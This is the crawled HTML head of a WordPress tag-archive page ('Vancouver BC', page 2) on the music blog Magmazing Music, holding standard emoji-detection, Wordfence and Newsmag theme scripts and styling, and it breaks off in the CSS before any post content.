

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/tag/vancouver-bc/page/2/
body_size: 15537
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>Vancouver BC | Magmazing Music | Page 2</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Vancouver BC Tag Feed" href="http://www.magmazingmusic.com/tag/vancouver-bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/tags/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=D3AA342C5A13112B9DB1FE331363F0EB');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"7ddc307f16","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="987b3f5cfd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
